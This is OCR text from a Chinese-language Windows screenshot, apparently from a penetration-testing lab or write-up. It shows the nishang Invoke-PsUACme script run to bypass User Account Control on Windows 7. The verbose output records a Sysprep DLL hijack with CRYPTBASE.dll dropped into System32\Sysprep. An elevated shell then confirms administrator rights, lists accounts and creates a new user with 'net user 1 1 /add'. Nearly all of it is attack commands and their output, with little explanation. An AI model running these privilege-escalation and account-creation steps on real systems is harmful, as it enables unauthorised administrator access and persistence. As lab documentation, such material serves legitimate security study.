 回收站
555
PTTS-m...
计算机 本地磁盘 (C:) 用户 公用 nishang-master Escalation
搜索 Escalation
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
名称 修改日期 类型 大小
Enable-DuplicateToken 2021/7/24 13:49 PS1 文件 6 KB
Invoke-PsUACme 2021/7/24 13:49 PS1 文件 50 KB
Remove-Update 2021/7/24 13:49 PS1 文件 3 KB
C:\Windows\system32\cmd.exe - powershell
C:\Users\Public\nishang-master\Escalation>import-module .\Invoke-PsUACme.ps1
'import-module' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\Public\nishang-master\Escalation>powershell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\Public\nishang-master\Escalation> Import-Module .\Invoke-PsUACme.ps1
PS C:\Users\Public\nishang-master\Escalation> Invoke-PsUACme -Verbose
详细信息: 64 bit process detected.
Using Sysprep method
详细信息: Windows 7 found!
详细信息: Writing to C:\Users\Lin\AppData\Local\Temp\CRYPTBASE.dll
详细信息: Creating cab C:\Users\Lin\AppData\Local\Temp\uac.cab
详细信息: Extracting cab to C:\Windows\System32\Sysprep\
详细信息: Executing C:\Windows\System32\Sysprep\sysprep.exe
详细信息: Removing C:\Users\Lin\AppData\Local\Temp\uac.cab.
详细信息: Removing C:\Users\Lin\AppData\Local\Temp\CRYPTBASE.dll.
详细信息: C:\Windows\System32\Sysprep\CRYPTBASE.dll must be removed manually.
详细信息: C:\Windows\temp\cmd.bat must be removed manually.
PS C:\Users\Public\nishang-master\Escalation>
管理员: C:\Windows\System32\Sysprep\sysprep.exe
C:\Windows\temp>powershell.exe -noexit -c "if ([bool](([System.Security.Principa
l.WindowsIdentity]::GetCurrent()).groups -match 'S-1-5-32-544')) {Write-Output '
You have elevated/Administrator rights!'}"
You have elevated/Administrator rights!
PS C:\Windows\temp> whoami
win-vt01r84mkei\lin
PS C:\Windows\temp> net user
\\WIN-VT01R84MKEI 的用户帐户
-------------------------------------------------------------------------------
Administrator asdasd Guest
Lin sshd sshd_server
低权限
命令成功完成。
PS C:\Windows\temp> net user 1 1 /add
命令成功完成。
PS C:\Windows\temp>